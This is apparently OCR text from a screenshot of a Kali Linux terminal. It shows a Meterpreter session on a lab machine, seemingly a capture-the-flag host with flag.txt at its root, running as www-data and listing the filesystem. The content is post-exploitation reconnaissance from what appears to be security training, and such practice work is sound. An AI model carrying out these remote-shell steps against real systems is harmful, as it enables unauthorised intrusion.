 Shell No.1
File Actions Edit View Help
meterpreter > get uid
[-] Unknown command: get.
meterpreter > clear
[-] Unknown command: clear.
meterpreter > getuid
Server username: www-data (33)
meterpreter > getwd
/var/www/webdav
meterpreter > getsysinfo
[-] Unknown command: getsysinfo.
meterpreter > sysinfo
Computer    : server1
OS          : Linux server1 4.15.0-108-generic #109-Ubuntu SMP Fri Jun 19 11:33:10
UTC 2020 x86_64
Meterpreter : php/linux
meterpreter > cd /
meterpreter > ls -a
Listing: /
==========
Mode              Size        Type  Last modified              Name
----              ----        ----  -------------              ----
40755/rwxr-xr-x   4096        dir   2020-05-29 12:05:57 -0700  bin
40755/rwxr-xr-x   4096        dir   2020-06-27 23:13:04 -0700  boot
40755/rwxr-xr-x   3840        dir   2022-02-15 08:33:03 -0800  dev
40755/rwxr-xr-x   4096        dir   2020-06-30 23:29:51 -0700  etc
100644/rw-r--r--  16          fil   2019-05-07 12:15:12 -0700  flag.txt
40755/rwxr-xr-x   4096        dir   2020-05-19 10:04:21 -0700  home
100644/rw-r--r--  57982894    fil   2020-06-26 21:50:32 -0700  initrd.img
100644/rw-r--r--  57977666    fil   2020-06-15 12:30:25 -0700  initrd.img.old
40755/rwxr-xr-x   4096        dir   2018-07-25 16:01:38 -0700  lib
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:54 -0700  lib64
40700/rwx------   16384       dir   2019-05-07 11:10:15 -0700  lost+found
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  media
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  mnt
40755/rwxr-xr-x   4096        dir   2020-07-01 12:03:52 -0700  opt
40555/r-xr-xr-x   0           dir   2022-02-15 08:32:30 -0800  proc
40700/rwx------   4096        dir   2020-05-21 16:30:12 -0700  root
40755/rwxr-xr-x   920         dir   2022-02-15 08:36:59 -0800  run
40755/rwxr-xr-x   12288       dir   2020-05-29 12:02:57 -0700  sbin
40755/rwxr-xr-x   4096        dir   2019-05-07 11:16:00 -0700  snap
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  srv
100600/rw-------  2065694720  fil   2019-05-07 11:12:56 -0700  swap.img
40555/r-xr-xr-x   0           dir   2022-02-15 08:32:35 -0800  sys
41777/rwxrwxrwx   4096        dir   2022-02-15 08:33:16 -0800  tmp
40755/rwxr-xr-x   4096        dir   2018-07-25 15:58:48 -0700  usr
40755/rwxr-xr-x   4096        dir   2020-05-21 16:31:52 -0700  vagrant
192.168.1.105
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU